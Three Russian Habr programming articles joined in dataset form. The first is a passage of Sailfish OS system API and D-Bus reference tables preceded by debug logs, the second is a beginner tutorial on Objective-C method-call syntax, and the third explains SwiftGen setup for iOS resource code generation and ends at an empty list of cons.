1505073762942 addons.manager DEBUG Loaded provider scope for resource://gre/modules/addons/GMPProvider.jsm
1505073762961 addons.manager DEBUG Loaded provider scope for resource://gre/modules/addons/PluginProvider.jsm
1505073762968 addons.manager DEBUG Starting provider: XPIProvider
1505073762973 addons.xpi DEBUG startup
1505073762982 addons.xpi DEBUG checkForChanges
1505073762993 addons.xpi DEBUG Loaded add-on state from prefs: {}
1505073763000 addons.xpi DEBUG getInstallState changed: false, state: {}
1505073763009 addons.xpi DEBUG Empty XPI database, setting schema version preference to 16
1505073763012 addons.xpi DEBUG No changes found
1505073763015 addons.manager DEBUG Registering shutdown blocker for XPIProvider
1505073763021 addons.manager DEBUG Provider finished startup: XPIProvider
1505073763022 addons.manager DEBUG Starting provider: LightweightThemeManager
1505073763024 addons.manager DEBUG Registering shutdown blocker for LightweightThemeManager
1505073763029 addons.manager DEBUG Provider finished startup: LightweightThemeManager
1505073763032 addons.manager DEBUG Starting provider: GMPProvider
1505073763046 addons.manager DEBUG Registering shutdown blocker for GMPProvider
1505073763050 addons.manager DEBUG Provider finished startup: GMPProvider
1505073763052 addons.manager DEBUG Starting provider: PluginProvider
1505073763055 addons.manager DEBUG Registering shutdown blocker for PluginProvider
1505073763059 addons.manager DEBUG Provider finished startup: PluginProvider
1505073763060 addons.manager DEBUG Completed startup sequence
Created LOG for EmbedPrefs
[D] QMozWindowPrivate::setSize:71 - Trying to set empty size: QSize(-1, -1)
Attempting load of libEGL.so
EmbedLiteExt virtual nsresult EmbedTouchManager::Observe(nsISupports*, const char*, const char16_t*):86: obj:0xb225a130, top:domwindowopened
EmbedLiteExt void EmbedChromeManager::WindowCreated(nsIDOMWindow*):91: WindowOpened: 0xb225a140
EmbedLiteExt void EmbedTouchManager::WindowCreated(nsIDOMWindow*):95: WindowOpened: 0xb225a140
EmbedLiteExt void EmbedTouchManager::WindowCreated(nsIDOMWindow*):108: id for window: 1
###################################### SelectAsyncHelper.js loaded
###################################### embedhelper.js loaded
### ContextMenuHandler.js loaded
### SelectionPrototype.js loaded
### SelectionHandler.js loaded
Init Called:[object Object]
JavaScript warning: https://www.google.ru/xjs/_/js/k=xjs.mhp.en_US.2vKAz7DqmvI.O/m=sb_mobh,hjsa,d,csi/am=AAAD/rt=j/d=1/t=zcms/rs=ACT90oFx8AHVqc9lMfPQBwURKXyQ4qaFiA, line 7: mutating the [[Prototype]] of an object will cause your code to run very slowly; instead create the object with the correct initial [[Prototype]] value using Object.create
```
**Основные системные API функции:**
| Описание | Необходимые данные |
| --- | --- |
| Создать атмосферу |
```
import Sailfish.Ambience 1.0
var previousAmbienceUrl = Ambience.source
Ambience.setAmbience(url, function(ambienceId) {
pageStack.push(ambienceSettings, {
'contentId': ambienceId,
'previousAmbienceUrl': previousAmbienceUrl
})
})
```
|
| Настройка яркость экрана |
```
import org.nemomobile.systemsettings 1.0
DisplaySettings { id: displaySettings }
maximumValue: displaySettings.maximumBrightness
minimumValue: 1
value: displaySettings.brightness
displaySettings.brightness = Math.round(value)
```
|
| Настройка ориентации экрана |
```
import org.nemomobile.systemsettings 1.0
DisplaySettings { id: displaySettings }
displaySettings.orientationLock = "dynamic" // Динамическая ориентация
displaySettings.orientationLock = "portrait" // Портретная ориентация
displaySettings.orientationLock = "landscape" // Альбомная ориентация
```
|
| Автоматическая настройка яркости экрана |
```
import org.nemomobile.systemsettings 1.0
DisplaySettings { id: displaySettings }
checked: displaySettings.ambientLightSensorEnabled && displaySettings.autoBrightnessEnabled
if (checked) {
displaySettings.autoBrightnessEnabled = false
} else {
displaySettings.autoBrightnessEnabled = true
displaySettings.ambientLightSensorEnabled = true
}
```
|
| Настройка времени включения спящего режима |
```
import org.nemomobile.systemsettings 1.0
DisplaySettings { id: displaySettings }
displaySettings.dimTimeout = VALUE_IN_SECONDS
```
|
| Настройка состояния дисплея во время зарядки |
```
import org.nemomobile.systemsettings 1.0
DisplaySettings { id: displaySettings }
displaySettings.inhibitMode = DisplaySettings.InhibitOff // Выключать дисплей во время зарядки
displaySettings.inhibitMode = DisplaySettings.InhibitStayOnWithCharger // Не выключать дисплей во время зарядки
```
|
| Настройка системного размера шрифта |
```
import org.nemomobile.configuration 1.0
ConfigurationValue {
id: fontSizeCategory
key: "/desktop/jolla/theme/font/sizeCategory"
defaultValue: "normal"
}
fontSizeCategory.value = "normal" // Стандартный размер шрифта
fontSizeCategory.value = "large" // Большой размер шрифта
fontSizeCategory.value = "huge" // Огромный размер шрифта
```
|
| Настройка системной громкости |
```
import org.nemomobile.systemsettings 1.0
ProfileControl { id: profileControl }
maximumValue: 100
minimumValue: 0
profileControl.ringerVolume = value
profileControl.profile = (value > 0) ? "general" : "silent"
```
|
| Настройка вибрации |
```
import org.nemomobile.systemsettings 1.0
ProfileControl { id: soundSettings }
soundSettings.vibraMode = ProfileControl.VibraAlways // Вибрация активирована всегда
soundSettings.vibraMode = ProfileControl.VibraSilent // Вибрация активирована в бесшумном режиме
soundSettings.vibraMode = ProfileControl.VibraNormal // Вибрация активирована в обычном режиме
soundSettings.vibraMode = ProfileControl.VibraNever // Вибрация не активирована
```
|
| Включить/выключить звуки на системные события |
```
import org.nemomobile.systemsettings 1.0
ProfileControl { id: soundSettings }
soundSettings.systemSoundLevel = false // Выключить
soundSettings.systemSoundLevel = true // Включить
```
|
| Включить/выключить WLAN |
```
import MeeGo.Connman 0.2
import com.jolla.settings 1.0
import com.jolla.connection 1.0
TechnologyModel {
id: wifiListModel
name: "wifi"
}
NetworkManagerFactory { id: networkManager }
NetworkTechnology {
id: wifiTechnology
path: networkManager.instance.technologyPathForType("wifi")
}
ConnectionAgent { id: connectionAgent }
checked: wifiListModel.available && wifiListModel.powered && !wifiTechnology.tethering
if (wifiTechnology.tethering) connectionAgent.stopTethering(true)
else wifiListModel.powered = !wifiListModel.powered
```
|
| Включить/выключить общий доступ к интернету |
```
import Sailfish.Telephony 1.0
import Sailfish.Silica.private 1.0
import MeeGo.Connman 0.2
import MeeGo.QOfono 0.2
import com.jolla.connection 1.0
ConnectionAgent { id: connectionAgent }
NetworkManagerFactory { id: networkManager }
NetworkTechnology {
id: wifiTechnology
path: networkManager.instance.technologyPathForType("wifi")
}
SimManager {
id: simManager
controlType: SimManagerType.Data
}
OfonoNetworkRegistration {
id: networkRegistration
modemPath: simManager.activeModem
}
OfonoConnMan {
id: connectionManager
modemPath: simManager.activeModem
}
function roamingDataAllowed() {
return networkRegistration.valid && connectionManager.valid
&& !(networkRegistration.status === "roaming" && !connectionManager.roamingAllowed)
}
enabled: !networkManager.instance.offlineMode && (roamingDataAllowed() || wifiTechnology.tethering)
if (wifiTechnology.tethering) {
delayedTetheringSwitch.start()
connectionAgent.stopTethering()
} else {
delayedTetheringSwitch.start()
connectionAgent.startTethering("wifi")
}
```
|
| Включить/выключить режим полёта |
```
import MeeGo.Connman 0.2
NetworkManagerFactory { id: connMgr }
connMgr.instance.offlineMode = true // Включить
connMgr.instance.offlineMode = false // Выключить
```
|
| Включить/выключить Bluetooth |
```
import MeeGo.Connman 0.2
import Sailfish.Bluetooth 1.0
import org.kde.bluezqt 1.0 as BluezQt
TechnologyModel {
id: btTechModel;
name: "bluetooth"
}
btTechModel.powered = !btTechModel.powered // Переключение
```
|
**Основные системные D-Bus функции:**
| Описание | Необходимые данные |
| --- | --- |
| Просмотр события в календаре | *Сервис:*
`com.jolla.calendar.ui`
*Путь:*
`/com/jolla/calendar/ui`
*Интерфейс:*
`com.jolla.calendar.ui`
*Функция:*
`viewEvent(id, recurrenceId, startDate)` |
| Просмотр дня в календаре | *Сервис:*
`com.jolla.calendar.ui`
*Путь:*
`/com/jolla/calendar/ui`
*Интерфейс:*
`com.jolla.calendar.ui`
*Функция:*
`viewDate(dateTime)` |
| Открытие камеры в последнем состоянии | *Сервис:*
`com.jolla.camera`
*Путь:*
`/`
*Интерфейс:*
`com.jolla.camera.ui`
*Функция:*
`showViewfinder()` |
| Открытие фронтальной камеры | *Сервис:*
`com.jolla.camera`
*Путь:*
`/`
*Интерфейс:*
`com.jolla.camera.ui`
*Функция:*
`showFrontViewfinder()` |
| Создание будильника | *Сервис:*
`com.jolla.clock`
*Путь:*
`/`
*Интерфейс:*
`com.jolla.clock`
*Функция:*
`newAlarm()` |
| Просмотр контакта | *Сервис:*
`com.jolla.contacts.ui`
*Путь:*
`/com/jolla/contacts/ui`
*Интерфейс:*
`com.jolla.contacts.ui`
*Функция:*
`showContact(int contactId)` |
| Редактирование контакта | *Сервис:*
`com.jolla.contacts.ui`
*Путь:*
`/com/jolla/contacts/ui`
*Интерфейс:*
`com.jolla.contacts.ui`
*Функция:*
`editContact(int contactId)` |
| Импортирование контактов | *Сервис:*
`com.jolla.contacts.ui`
*Путь:*
`/com/jolla/contacts/ui`
*Интерфейс:*
`com.jolla.contacts.ui`
*Функция:*
`importWizard()` |
| Воспроизвести аудиофайл по URL | *Сервис:*
`com.jolla.mediaplayer`
*Путь:*
`/com/jolla/mediaplayer/ui`
*Интерфейс:*
`com.jolla.mediaplayer.ui`
*Функция:*
`openUrl(url)` |
| Создание новой заметки | *Сервис:*
`com.jolla.notes`
*Путь:*
`/`
*Интерфейс:*
`com.jolla.notes`
*Функция:*
`newNote()` |
| Просмотр настроек | *Сервис:*
`com.jolla.settings`
*Путь:*
`/com/jolla/settings/ui`
*Интерфейс:*
`com.jolla.settings.ui`
*Функция:*
`showSettings()` |
| Просмотр списка загрузок | *Сервис:*
`com.jolla.settings`
*Путь:*
`/com/jolla/settings/ui`
*Интерфейс:*
`com.jolla.settings.ui`
*Функция:*
`showTransfers()` |
| Просмотр списка аккаунтов | *Сервис:*
`com.jolla.settings`
*Путь:*
`/com/jolla/settings/ui`
*Интерфейс:*
`com.jolla.settings.ui`
*Функция:*
`showAccounts()` |
| Просмотр настройки записи телефонных разговоров | *Сервис:*
`com.jolla.settings`
*Путь:*
`/com/jolla/settings/ui`
*Интерфейс:*
`com.jolla.settings.ui`
*Функция:*
`showCallRecordings()` |
| Включить/выключить поддержку Android | *Сервис:*
`com.jolla.apkd`
*Путь:*
`/com/jolla/apkd`
*Интерфейс:*
`com.jolla.apkd`
*Функция:*
`controlService(true/false)` |
| Включить/выключить вспышку | *Сервис:*
`com.jolla.settings.system.flashlight`
*Путь:*
`/com/jolla/settings/system/flashlight`
*Интерфейс:*
`com.jolla.settings.system.flashlight`
*Функция:*
`toggleFlashlight()` |
| Перезагрузить устройство | *Сервис:*
`com.nokia.dsme`
*Путь:*
`/com/nokia/dsme/request`
*Интерфейс:*
`com.nokia.dsme.request`
*Функция:*
`req_reboot()` |
| Выключить устройство | *Сервис:*
`com.nokia.dsme`
*Путь:*
`/com/nokia/dsme/request`
*Интерфейс:*
`com.nokia.dsme.request`
*Функция:*
`req_shutdown` |
| Позвонить | *Сервис:*
`com.jolla.voicecall.ui`
*Путь:*
`/`
*Интерфейс:*
`com.jolla.voicecall.ui`
*Функция:*
`dial(number)` |
| Открыть изображения в галерее | *Сервис:*
`com.jolla.gallery`
*Путь:*
`/com/jolla/gallery/ui`
*Интерфейс:*
`com.jolla.gallery.ui`
*Функция:*
`showImages(array_of_urls)` |
| Открыть видео в галерее | *Сервис:*
`com.jolla.gallery`
*Путь:*
`/com/jolla/gallery/ui`
*Интерфейс:*
`com.jolla.gallery.ui`
*Функция:*
`playVideoStream(url)` |
| Создать новое письмо | *Сервис:*
`com.jolla.email.ui`
*Путь:*
`/com/jolla/email/ui`
*Интерфейс:*
`com.jolla.email.ui`
*Функция:*
`mailto()` |
| Поиск WLAN-сетей | *Сервис:*
`com.jolla.lipstick.ConnectionSelector`
*Путь:*
`/`
*Интерфейс:*
`com.jolla.lipstick.ConnectionSelectorIf`
*Функция:*
`openConnectionNow('wifi')` |
Возникающие по ходу разработки вопросы и идеи всегда можно обсудить в [Telegram-чате](http://sailfish.su/telegram) и в [группе ВКонтакте](http://sailfish.su/vk).
|
https://habr.com/ru/post/337618/
| null |
ru
| null |
# Понять Objective C: вызов методов
Когда здоровый программист впервые видит вызовы методов в Objective C — у него выпадают глаза.
Давай поговорим об этом.
#### Теория
Представь себе, что при вызове метода ты даешь человеческие названия каждому параметру. Сейчас это модно и обычно для этого в аргументе передается хэш:
##### PHP
> `$image`->calculateSize(array(
>
> 'image' => $image,
>
> 'width' => 50,
>
> 'height' => 50
>
> ));
##### Javascript
> `image`.calculateSize({
>
> image: image,
>
> width: 50,
>
> height: 50
>
> });
Это очень удобно и наглядно в вызывающем коде; не нужно помнить параметры и порядок их передачи; не нужно плодить одинаковые методы на разный комплект параметров и так далее.
В Objective C создатели решили закрепить это правило на уровне синтаксиса языка: **каждый параметр имеет название.** Оно указывается как при вызове, так и при определении метода. Таким образом, жестко внедряется практика, когда программисту приходится думать над *сутью вещей,* а не просто дубасить код.
Но большое количество методов вызываются с единственным параметром. В этом случае, очевидно, не имеет смысла его отдельно именовать, т.к. из самого названия метода обычно все понятно.
> `$records->storeData('sirko.db');
>
> $users->findNickname('vasya');`
Для этого случая в Objective C существует упрощенный синтаксис, который обычно и вводит в ступор новичков. **Первый параметр метода названия не имеет.** Вот так: все параметры названы, а первый — нет. В каком-нибудь из скриптовых языков это могло бы выглядеть, скажем, как-то так:
##### PHP
> `$this->calculateSize($image, array(
>
> 'width' => 50,
>
> 'height' => 50
>
> ));`
##### JavaScript
> `image->calculateSize(image, {
>
> width: 50,
>
> height: 50
>
> });`
Я думаю, что это — самая главная проблема в постижении Objective C. Опытный программист интуитивно поймет логику практически любого языка программирования, но без вот этого «секретного знания» сходу разобраться в Objective C врядли можно.
Получился интересный побочный эффект. Уж не знаю, специально ли так задумано или исторически сложилось, но название первого параметра стали выносить в название метода.
Например: `findUserByNickname,` `locateByCoordinates,` `storeIntoFilename,` `loadFromTable,` `setupById` и так далее. Такая система именования здесь полностью прижилась, в результате чего код на Objective C в среднем неплохо читаемый.
#### Практика
А теперь — слайды.
> `content = [answersTable findById:42];`
Вызов метода в Objective C пишется в квадратных скобках. В начале идет переменная объекта. Затем — название метода и его параметр через двоеточие. `answersTable` — экземпляр какого-нибудь замечательного объекта, `findById` — метод, а `42` — это хорошая цифра. Результат возвращается в переменную `content.` Мнемоническое правило: квадратные скобки заменяются на вычисление содержимого. (Как в [Tcl](http://www.tcl.tk/)).
В других языках это могло бы выглядеть так:
> `$content = $answersTable->findByid(42);`
А вот так выглядит само определение метода в замечательном объекте:
> `- (AnswerContent \*) findById: (int) questionId {
>
> ...
>
> [self doSomething:questionId];
>
> ...
>
> }`
С минуса начинается определение метода объекта. В скобках — возвращаемый тип данных, указатель, как в C: `(AnswerContent *)`. Проще говоря, это значит, что метод вернет объект типа `AnswerContent`. Далее идет название метода (`findById`) и через двоеточие — переменная первого параметра, также с обязательным указанием ее типа, тоже как в C: `(int) questionId`.
Внутри метода можно обращаться к переменной `questionId.`
В других языках это могло бы выглядеть так:
##### PHP
> `public function findById($questionId) {
>
> ...
>
> $this->db->get($questionId);
>
> ...
>
> }`
##### JavaScript
> `Smth.prototype.findById = function(questionId) {
>
> ...
>
> this.db.get(questionId);
>
> ...
>
> }`
Теперь — последний и самый сложный шаг в понимании вопроса.
> `masterpiece = [gallery findImageByWidth:400 andHeight:300];`
Вот так вызывается метод с двумя параметрами. Первый ("`400`") названия не имеет, указывается сразу после имени метода. Второй имеет название: `andHeight`. Обрати внимание, как элегантно назван метод и его параметры. Через некоторое время привыкаешь так писать и читать и проговариваешь про себя: «gallery, pls find image by width and height».
Параметров может быть множество:
> `price = [trade calculateWithPrice:25.55 volume:500 value:3 ticker:aaplTicker];`
Внутри квадратных скобок — только вызов одного метода у одного объекта, не запутаешься.
В другом языке программирования это могло бы звучать так:
##### PHP
> `$price = $trade->calculate(array(
>
> 'price' => 25.55,
>
> 'volume' => 500,
>
> 'value' => 3,
>
> 'ticker' => $aaplTicker
>
> ));`
##### JavaScript
> `price = trade.calculate({
>
> price: 25.55,
>
> volume: 500,
>
> value: 3,
>
> ticker: aaplTicker
>
> });`
А вот так выглядит определение этого метода:
> `- (float) calculateWithPrice:(float)price volume:(int)volumeAmount
>
> value:(int)value ticker:(TickerClass \*)ticker {
>
> ...
>
> }`
Точно также указывается минус, тип возвращаемых данных, название метода, тип и переменная первого параметра. Затем, через пробел — название следующего параметра, его тип и переменная. И так далее.
Важный момент. **Внутри метода названия параметров не используются.** Чтобы проиллюстрировать это, я назвал второй параметр `volume,` но он помещается в переменную `volumeAmount.` Внутри метода можно к ней обратиться:
> `volumeAmount+=10;`
Но если ты захочешь обратишься к `volume` — компилятор будет возражать, *такой переменной не существует.* А вот параметр с названием `price` помещается в переменную с таким же названием. Все просто:
> `price = price \* 0.90; // a better discount for our customer`
Чаще всего названия переменных и параметров для простоты так и пишут одинаково.
И на десерт — ничего не возвращающий метод без параметров:
Вызов:
> `[self destroy];`
Определение:
> `- (void) destroy {
>
> ...
>
> }`
#### Выводы
Такой способ вызова методов, естественно, поначалу вызывает отторжение. Это нормально. Без секретного знания про первый параметр прочитать сходу код на Objective C невозможно, а это вызывает раздражение, причем даже больше у опытных программистов. А накопленное раздражение, в свою очередь, моментально ассоциируется с его источником.
Но если пойти правильным путем — разобраться и принять без боя — то эти и другие принципы становятся вполне родными и понятными. Objective C уже много лет разрабатывают отнюдь не глупые люди, и там нет принципиально неправильных вещей. Objective C по-своему прекрасен.
А опыт программирования на Objective C принесет в твою практику, среди всего прочего, новую культуру именования вещей. А от этого выйграет любой код на любом языке.
PS для опытных специалистов: это статья для начинающих. Поэтому я несколько утрировал смысл, чтобы сфокусироваться на главном. В частности, я не упомянул, как на самом деле называются методы и так далее.
|
https://habr.com/ru/post/103221/
| null |
ru
| null |
# Контроль над ресурсами. Настраиваем SwiftGen
Наверное, в каждом большом iOS-проекте — долгожителе можно наткнуться на иконки, которые нигде не используются, или обращения к ключам локализации, которые уже давно не существуют. Чаще всего такие ситуации возникают из-за невнимательности, а лучшее лекарство от невнимательности — автоматизация.
В iOS-команде HeadHunter мы большое внимание уделяем автоматизации рутинных задач, с которыми может столкнуться разработчик. Этой статьей мы хотим начать цикл рассказов о тех инструментах и подходах, которые упрощают нашу повседневную работу.
Какое-то время назад нам удалось взять ресурсы приложения под контроль с помощью утилиты SwiftGen. О том, как ее настроить, как с ней жить и как эта утилита помогает переложить проверку актуальности ресурсов на плечи компилятора, и пойдет речь под катом.

SwiftGen — это утилита, которая позволяет генерировать Swift-код для доступа к различным ресурсам Xcode-проекта, среди них:
* шрифты;
* цвета;
* сториборды;
* строки локализации;
* ассеты.
Подобный код инициализации изображений или строк локализации мог писать каждый:
```
logoImageView.image = UIImage(named: "Swift")
nameLabel.text = String(
format: NSLocalizedString("languages.swift.name", comment: ""),
locale: Locale.current
)
```
Для обозначения названия изображения или ключа локализации мы используем строковые литералы. То, что написано между двойными кавычками, никак не валидируется компилятором или средой разработки (Xcode). В этом кроется следующий набор проблем:
* можно сделать опечатку;
* можно забыть обновить использование в коде после редактирования или удаления ключа/изображения.
Давайте посмотрим, как мы можем улучшить подобный код с помощью SwiftGen.
Для нашей команды была актуальна генерация только для строк и ассетов, про них и пойдет речь в статье. Генерация для остальных типов ресурсов аналогична и при желании легко осваивается самостоятельно.
Внедрение в проект
------------------
Для начала нужно установить SwiftGen. Мы выбрали его установку через CocoaPods как удобный способ распространения утилиты между всеми участниками команды. Но это можно сделать и другими способами, которые детально описаны в [документации](https://github.com/SwiftGen/SwiftGen/tree/5.3.0#installation). В нашем случае все, что нужно сделать, — это добавить в Podfile `pod 'SwiftGen'`, после чего добавить новую фазу сборки (`Build Phase`), которая будет запускать SwiftGen перед началом сборки проекта.
```
"$PODS_ROOT"/SwiftGen/bin/swiftgen
```
Важно выполнять запуск SwiftGen перед запуском фазы `Compile Sources`, чтобы избежать ошибок при компиляции проекта.

Теперь можно приступить к адаптации SwiftGen под наш проект.
Настройка SwiftGen
------------------
Первым делом необходимо настроить шаблоны, по которым будет генерироваться код для доступа к ресурсам. Утилита уже содержит набор шаблонов для генерации кода, их все можно посмотреть на [гитхабе](https://github.com/SwiftGen/SwiftGen/tree/5.3.0/templates) и, в принципе, они готовы к использованию. Шаблоны пишутся на языке [Stencil](https://github.com/stencilproject/Stencil), возможно, вы с ним знакомы, если пользовались [Sourcery](https://github.com/krzysztofzablocki/Sourcery) или играли с [Kitura](https://github.com/IBM-Swift/Kitura). При желании каждый из шаблонов можно адаптировать под свои гайды.
Для примера возьмем шаблон, который генерирует `enum` для доступа к строкам локализации. Нам показалось, что в стандартном слишком много лишнего и его можно упростить. Упрощенный пример с поясняющими комментариями находится под спойлером.
**Пример шаблона**
```
{# Обработка одного из входных параметров #}
{% set accessModifier %}{% if param.publicAccess %}public{% else %}internal{% endif %}{% endset %}
{# Объявление вспомогательных макросов #}
{% macro parametersBlock types %}{% filter removeNewlines:"leading" %}
{% for type in types %}
_ p{{forloop.counter}}: {{type}}{% if not forloop.last %}, {% endif %}
{% endfor %}
{% endfilter %}{% endmacro %}
{% macro argumentsBlock types %}{% filter removeNewlines:"leading" %}
{% for type in types %}
p{{forloop.counter}}{% if not forloop.last %}, {% endif %}
{% endfor %}
{% endfilter %}{% endmacro %}
{# Объявление макроса который создает либо вложенный enum либо статичную константу для доступа к значению #}
{% macro recursiveBlock table item sp %}
{{sp}}{% for string in item.strings %}
{{sp}}{% if not param.noComments %}
{{sp}}/// {{string.translation}}
{{sp}}{% endif %}
{{sp}}{% if string.types %}
{{sp}}{{accessModifier}} static func {{string.name|swiftIdentifier:"pretty"|lowerFirstWord|escapeReservedKeywords}}({% call parametersBlock string.types %}) -> String {
{{sp}} return localize("{{string.key}}", {% call argumentsBlock string.types %})
{{sp}}}
{{sp}}{% else %}
{{sp}}{{accessModifier}} static let {{string.name|swiftIdentifier:"pretty"|lowerFirstWord|escapeReservedKeywords}} = localize("{{string.key}}")
{{sp}}{% endif %}
{{sp}}{% endfor %}
{{sp}}{% for child in item.children %}
{{sp}}{{accessModifier}} enum {{child.name|swiftIdentifier:"pretty"|escapeReservedKeywords}} {
{{sp}}{% set sp2 %}{{sp}} {% endset %}
{{sp}}{% call recursiveBlock table child sp2 %}
{{sp}}}
{{sp}}{% endfor %}
{% endmacro %}
import Foundation
{# Объявлем корневой enum #}
{% set enumName %}{{param.enumName|default:"L10n"}}{% endset %}
{{accessModifier}} enum {{enumName}} {
{% if tables.count > 1 %}
{% for table in tables %}
{{accessModifier}} enum {{table.name|swiftIdentifier:"pretty"|escapeReservedKeywords}} {
{% call recursiveBlock table.name table.levels " " %}
}
{% endfor %}
{% else %}
{% call recursiveBlock tables.first.name tables.first.levels " " %}
{% endif %}
}
{# Расширяем enum Localization для удобной конвертации ключа в нужную строку локализации #}
extension Localization {
fileprivate static func localize(_ key: String, _ args: CVarArg...) -> String {
return String(
format: NSLocalizedString(key, comment: ""),
locale: Locale.current,
arguments: args
)
}
}
```
Сам файл шаблона удобно сохранить в корне проекта, например в папке `SwiftGen/Templates`, чтобы этот шаблон был доступен всем, кто работает над проектом.
Утилита поддерживает настройку через YAML-файл `swiftgen.yml`, в котором можно указать пути до исходных файлов, шаблонов и дополнительные параметры. Создадим его в корне проекта в папке `Swiftgen`, в эту же папку позже сгруппируем и другие файлы, связанные со скриптом.
Для нашего проекта этот файл может выглядеть так:
```
xcassets:
- paths: ../SwiftGenExample/Assets.xcassets
templatePath: Templates/ImageAssets.stencil
output: ../SwiftGenExample/Image.swift
params:
enumName: Image
publicAccess: 1
noAllValues: 1
strings:
- paths: ../SwiftGenExample/en.lproj/Localizable.strings
templatePath: Templates/LocalizableStrings.stencil
output: ../SwiftGenExample/Localization.swift
params:
enumName: Localization
publicAccess: 1
noComments: 0
```
По сути, там указаны пути до файлов и шаблонов, а также дополнительные параметры, которые передаются в контекст шаблона.
Так как файл лежит не в корне проекта, нам нужно указать путь до него при запуске Swiftgen. Изменим наш скрипт запуска:
```
"$PODS_ROOT"/SwiftGen/bin/swiftgen config run --config SwiftGen/swiftgen.yml
```
Теперь наш проект можно собрать. После сборки в папке проекта по указанным в `swiftgen.yml` путям должны появиться два файла `Localization.swift` и `Image.swift`. Их нужно добавить в Xcode-проект. В нашем случае сгенерированные файлы содержат следующее:
**Для строк:**
```
public enum Localization {
public enum Languages {
public enum ObjectiveC {
/// General-purpose, object-oriented programming language that adds Smalltalk-style messaging to the C programming language
public static let description = localize("languages.objective-c.description")
/// https://en.wikipedia.org/wiki/Objective-C
public static let link = localize("languages.objective-c.link")
/// Objective-C
public static let name = localize("languages.objective-c.name")
}
public enum Swift {
/// General-purpose, multi-paradigm, compiled programming language developed by Apple Inc. for iOS, macOS, watchOS, tvOS, and Linux
public static let description = localize("languages.swift.description")
/// https://en.wikipedia.org/wiki/Swift_(programming_language)
public static let link = localize("languages.swift.link")
/// Swift
public static let name = localize("languages.swift.name")
}
}
public enum MainScreen {
/// Language
public static let title = localize("main-screen.title")
public enum Button {
/// View in Wikipedia
public static let title = localize("main-screen.button.title")
}
}
}
extension Localization {
fileprivate static func localize(_ key: String, _ args: CVarArg...) -> String {
return String(
format: NSLocalizedString(key, comment: ""),
locale: Locale.current,
arguments: args
)
}
}
```
**Для изображений:**
```
public enum Image {
public enum Logos {
public static var objectiveC: UIImage {
return image(named: "ObjectiveC")
}
public static var swift: UIImage {
return image(named: "Swift")
}
}
private static func image(named name: String) -> UIImage {
let bundle = Bundle(for: BundleToken.self)
guard let image = UIImage(named: name, in: bundle, compatibleWith: nil) else {
fatalError("Unable to load image named \(name).")
}
return image
}
}
private final class BundleToken {}
```
Теперь можно заменить все использования строк локализации и инициализации изображений вида `UIImage(named: "")` на то, что у нас генерировалось. Это упростит нам отслеживание изменений в ключах строк локализаций или их удаление. В любом из этих случаев проект просто не соберется, пока все ошибки, связанные с изменениями, не будут исправлены.
После изменений наш код выглядит так:
```
let logos = Image.Logos.self
let localization = Localization.self
private func setupWithLanguage(_ language: ProgrammingLanguage) {
switch language {
case .Swift:
logoImageView.image = logos.swift
nameLabel.text = localization.Languages.Swift.name
descriptionLabel.text = localization.Languages.Swift.description
wikiUrl = localization.Languages.Swift.link.toURL()
case .ObjectiveC:
logoImageView.image = logos.objectiveC
nameLabel.text = localization.Languages.ObjectiveC.name
descriptionLabel.text = localization.Languages.ObjectiveC.description
wikiUrl = localization.Languages.ObjectiveC.link.toURL()
}
}
```
Настройка проекта в Xcode
-------------------------
Есть одна проблема с генерируемыми файлами: их можно изменить вручную по ошибке, а так как они перезаписываются с нуля при каждой компиляции, эти изменения могут быть утеряны. Чтобы этого избежать, можно блокировать файлы на запись после исполнения скрипта `SwiftGen`.
Этого можно добиться с помощью команды `chmod`. Перепишем нашу `Build Phase` с запуском SwiftGen следующим образом:
```
PODSROOT="$1"
OUTPUT_FILES=()
COUNTER=0
while [ $COUNTER -lt ${SCRIPT_OUTPUT_FILE_COUNT} ];
do
tmp="SCRIPT_OUTPUT_FILE_$COUNTER"
OUTPUT_FILES+=(${!tmp})
COUNTER=$[$COUNTER+1]
done
for file in "${OUTPUT_FILES[@]}"
do
if [ -f $file ]
then
chmod a=rw "$file"
fi
done
$PODSROOT/SwiftGen/bin/swiftgen config run --config SwiftGen/swiftgen.yml
for file in "${OUTPUT_FILES[@]}"
do
chmod a=r "$file"
done
```
Скрипт получается довольно простой. Перед запуском генерации, если файлы существуют, мы выдаем для них права на запись. После выполнения скрипта мы блокируем возможность изменения файлов.
Для удобства редактирования и проверки скрипта на ревью удобно вынести его в отдельный файл `runswiftgen.sh`. Итоговый вариант скрипта с небольшими модификациями можно посмотреть [здесь](https://github.com/hhru/SwiftGen-Example/blob/master/SwiftGen/runswiftgen.sh). Теперь наша `Build Phase` будет выглядеть следующим образом: на вход скрипту передаем путь до папки Pods:
```
"$SRCROOT"/SwiftGen/runswiftgen.sh "$PODS_ROOT"
```
Пересобираем проект, и теперь при попытке изменения генерируемого файла вручную появится предупреждение:

Итак, папка со Swiftgen теперь содержит файл конфигурации, скрипт для блокирования файлов и запуска `Swiftgen` и папку с настроенными шаблонами. Удобно добавить ее в проект для дальнейшего редактирования при необходимости.

А так как файлы `Localization.swift` и `Image.swift` генерируются автоматически, их можно добавить в .gitignore, чтобы лишний раз не решать в них конфликты после `git merge`.
Отдельно хочется обратить внимание, на необходимость указывать Input/Output Files для билд фазы SwiftGen, если в вашем проекте используется Xcode New Build System (она является системой сборки по умолчанию с Xcode 10). В списке Input Files необходимо указать все файлы, на основе которых генерируется код. В нашем случае это сам скрипт, конфиг, шаблоны, файлы .strings и .xcassets:
```
$(SRCROOT)/SwiftGen/runswiftgen.sh
$(SRCROOT)/SwiftGen/swiftgen.yml
$(SRCROOT)/SwiftGen/Templates/ImageAssets.stencil
$(SRCROOT)/SwiftGen/Templates/LocalizableStrings.stencil
$(SRCROOT)/SwiftGenExample/en.lproj/Localizable.strings
$(SRCROOT)/SwiftGenExample/Assets.xcassets
```
В Output Files поместим файлы, в которых SwiftGen генерирует код:
```
$(SRCROOT)/SwiftGenExample/Image.swift
$(SRCROOT)/SwiftGenExample/Localization.swift
```
Указание этих файлов необходимо чтобы система сборки могла решить нужно ли запускать скрипт, в зависимости от наличия или отсутствия изменений в файлах, и в какой момент сборки проекта этот скрипт должен быть выполнен.
Итоги
-----
SwiftGen — хороший инструмент для защиты от нашей невнимательности при работе с ресурсами проекта. С его помощью у нас получилось автоматически генерировать код для доступа к ресурсам приложения и переложить часть работы по проверке актуальности ресурсов на плечи компилятора, а значит, немного упростить нашу работу. Помимо этого, мы настроили проект Xcode, чтобы дальнейшая работа с инструментом была более удобной.
**Плюсы:**
1. Легче контролировать ресурсы проекта.
2. Уменьшается вероятность опечаток, появляется возможность пользоваться автоподстановкой.
3. Ошибки проверяются на этапе компиляции.
**Минусы:**
